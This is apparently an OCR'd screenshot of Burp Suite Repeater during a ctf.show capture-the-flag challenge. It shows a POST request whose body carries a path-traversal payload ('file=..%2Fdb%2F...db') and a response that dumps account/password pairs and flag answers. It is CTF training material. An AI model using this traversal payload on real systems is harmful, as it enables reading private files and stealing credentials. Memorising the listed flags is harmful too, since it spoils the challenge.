 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 JSON Web Tokens
4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
发送 取消 < ▼ > ▼ 目标: http://ff2eb323-8088-41e8-ad0a-c37fbe1a7931.challenge.ctf.show
请求
Raw 参数 头 Hex
POST /system36d/util/common.php?k=flag_651=ctfshow{a4c64b86d754b3b132a138e3e0adcaa6}
HTTP/1.1
Host: ff2eb323-8088-41e8-ad0a-c37fbe1a7931.challenge.ctf.show
Content-Length: 62
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ff2eb323-8088-41e8-ad0a-c37fbe1a7931.challenge.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.188
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Referer:
http://ff2eb323-8088-41e8-ad0a-c37fbe1a7931.challenge.ctf.show/system36d/util/common.php?k=flag
_651=ctfshow{a4c64b86d754b3b132a138e3e0adcaa6}
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=lm3tqbnf7f7rs867g1jejv7rgl
Connection: close
key=key_is_here_you_know&file=..%2Fdb%2Fdata_you_never_know.db
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 07 Aug 2023 10:46:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 185
aab@aab|a1@bbb123|a2@bbb123|a3@bbb123|a4@bbb123|a5@bbb123|a6@bbb123|a11@bbb
123|a111@bbb123|a112@bbb123|a113@bbb123|a114@bbb1234|admin@flag_645=ctfshow{28b
00f99c2e059bafaa1d6bda138d89}|